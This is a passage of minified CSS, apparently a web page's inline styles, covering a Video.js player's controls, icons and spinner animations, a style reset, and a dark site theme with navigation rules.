.vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-display:swap;font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before{content:"\f101"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before{content:"\f103"}.video-js .vjs-mute-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\f109"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before{content:"\f10c"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before{content:"\f10e"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f111"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before{content:"\f115"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before{content:"\f116"}.video-js .vjs-descriptions-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before{content:"\f11d"}.video-js .vjs-audio-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before{content:"\f11e"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\f121"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\f122"}.video-js{display:block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-fill{width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}body.vjs-full-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs){width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.81666em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;top:-.3333333333em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display{display:none}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;visibility:visible;opacity:1;position:relative;transition:none}.video-js.vjs-no-flex .vjs-volume-control.vjs-volume-vertical,.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{position:absolute;bottom:3em;left:.5em}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.vjs-no-flex .vjs-seek-to-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-live .vjs-time-control{display:none}.video-js .vjs-current-time,.vjs-no-flex .vjs-current-time{display:none}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:none}.vjs-time-divider{display:none;line-height:3em}.vjs-live .vjs-time-divider{display:none}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block;-webkit-animation:0s linear .3s forwards vjs-spinner-show;animation:0s linear .3s forwards vjs-spinner-show}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:1.1s cubic-bezier(.6,.2,0,.8) infinite vjs-spinner-spin,1.1s linear infinite vjs-spinner-fade;animation:1.1s cubic-bezier(.6,.2,0,.8) infinite vjs-spinner-spin,1.1s linear infinite vjs-spinner-fade}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@-webkit-keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.vjs-chapters-button .vjs-menu ul{width:24em}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:5px;padding:3px;border:none}.vjs-text-track-settings fieldset span{display:inline-block}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;margin:0 0 5px}.vjs-text-track-settings .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);display:block;margin:0 0 5px;padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.video-js .vjs-menu :focus:not(:focus-visible),.video-js :focus:not(:focus-visible){outline:0;background:0 0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;outline:0}a *{outline:0}a:active,a:focus,a:hover,a:visited{outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}:active,:focus,:hover,:visited{outline:0}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}h1:not(.site-title):not(.widget-title){font-size:2em;margin:.67em 0}.site-title{margin:0;font-size:1.5em;font-weight:700}p.site-description{margin:0 0 .5em;color:#999}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;outline:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #333;margin:1.5em 0;padding:1em 1.5em}legend{border:0;padding:0 10px}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}th{padding:0}i{margin-right:.188em}.br-bottom-10{-webkit-border-radius:0;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius:0;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px}body,button,input,select,textarea{font-family:sans-serif;font-size:1em;line-height:1.5}select{cursor:pointer}.button,.button:focus,.button:visited,button{color:#fff}h1,h2,h3{clear:both}p{margin-bottom:1em}em,i{font-style:italic}address{margin:0 0 1.5em}code,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}ins{background:#fff9c0;text-decoration:none}.margin-top-2{margin-top:2em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#181818;color:#ccc}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}.row{max-width:100em;margin:0 auto}.width100{width:100%}.button,.comment-reply-link,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;padding:.4em .8em;color:#fff}.label:focus{color:#fff;outline:0}.widget_categories ul li a:before{content:"\f07b";font-family:fontAwesome;margin-right:.5em}.widget_categories ul li:hover a:before{content:"\f07c";margin-right:.33em}.widget_categories ul li a{margin:0 .25em .5em 0}.button.large,button.large{font-size:1.2em;padding:.75em 1em}.button:hover,.comment-reply-link:hover,.label:hover,.widget_categories ul li a,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#555!important;border-color:#555!important;transition:all .2s linear;color:#fff;outline:0}.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{background-color:#555;border-color:#555;outline:0}input[type=color],input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{background-color:#282828;border:1px solid #282828;color:#ccc;padding:0 .8em;height:40px}textarea{min-height:13em;padding:.5em .8em}.label{font-size:.8em;padding:.2em .4em}.pagination ul li a{background-color:#333!important;border-color:#333!important;outline:0}input[type=color]:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{color:#fff;background-color:#444;outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}textarea{width:100%}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}a:active,a:focus,a:hover{color:#777}a:focus{outline:dotted thin}a:active,a:hover{outline:0}#site-navigation,#site-navigation #head-mobile,#site-navigation ul,#site-navigation ul li,#site-navigation ul li a{border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#site-navigation:after,#site-navigation>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#site-navigation #head-mobile,#site-navigation .button-nav{display:none}#site-navigation{clear:both;display:block;float:left;width:100%;height:3.125em;line-height:3.125em}#site-navigation ul{margin:0 auto;z-index:99999;padding:0 1.5em}#site-navigation>ul>li{float:left;border-right:1px solid #121212}#site-navigation>ul>li:first-child{border-left:1px solid #121212}#site-navigation>ul>li>a{display:block;padding:0 1.5em;line-height:50px;height:50px;color:#fff;font-size:.875em;outline:0}#site-navigation>ul>li:hover>a{color:#fff}#site-navigation>ul>li:hover{-webkit-transition:background .3s;-ms-transition:background .3s;transition:background .3s ease}#site-navigation>ul>li.has-sub>a:after{content:"\f0d7";font-family:fontAwesome;padding-left:.75em}#site-navigation>ul>li.has-sub>a:hover:after{color:#fff}#site-navigation ul ul{position:absolute;left:-9999px;background:#222;box-shadow:0 3px 3px rgba(0,0,0,.2);padding-left:0}#site-navigation ul ul li{height:0;-webkit-transition:.25s;-ms-transition:.25s;transition:all .25s ease}#site-navigation ul ul li a:before{content:""}#site-navigation ul ul li a:focus,#site-navigation ul ul li a:hover{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#site-navigation li:hover>ul{left:auto;width:100%}#site-navigation li:hover>ul>li{height:auto}#site-navigation ul ul ul{margin-left:100%;top:0}#site-navigation ul ul li a{padding:11px 15px;font-size:14px;text-decoration:none;color:#ddd;font-weight:400;line-height:20px;min-width:100%}#site-navigation ul ul 